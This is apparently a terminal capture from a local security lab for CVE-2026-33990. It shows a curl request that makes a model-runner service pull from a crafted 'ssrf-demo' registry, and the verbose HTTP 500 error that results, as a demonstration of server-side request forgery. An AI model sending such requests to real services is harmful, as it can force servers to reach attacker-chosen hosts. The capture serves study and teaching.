 userr@userr: ~/cve-2026-33990-lab
userr@userr:~/cve-2026-33990-lab$ curl --max-time 20 -v -X POST http://localhost:12434/models/create \
  -H "Content-Type: application/json" \
  -d '{"from":"localhost:5001/course/ssrf-demo:latest"}' \
  2>&1 | tee exploit-output.txt
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 127.0.0.1:12434...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to localhost (12
7.0.0.1) port 12434 (#0)
> POST /models/create HTTP/1.1
> Host: localhost:12434
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 49
>
} [49 bytes data]
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Cache-Control: no-cache
< Connection: keep-alive
< Content-Type: text/plain; charset=utf-8
< X-Content-Type-Options: nosniff
< Date: Tue, 05 May 2026 10:50:28 GMT
< Transfer-Encoding: chunked
<
{ [331 bytes data]
100   368    0   319  100    49  55228   8483 --:--:-- --:--:-- --:--:-- 73600
* Connection #0 to host localhost left intact
error while pulling model: reading model from registry: failed to pull model "localhost:5001/course/ssrf-d
emo:latest": UNKNOWN - resolving localhost:5001/course/ssrf-demo:latest: failed to authorize: failed to fe
tch anonymous token: unable to decode token response: invalid character 'C' looking for beginning of value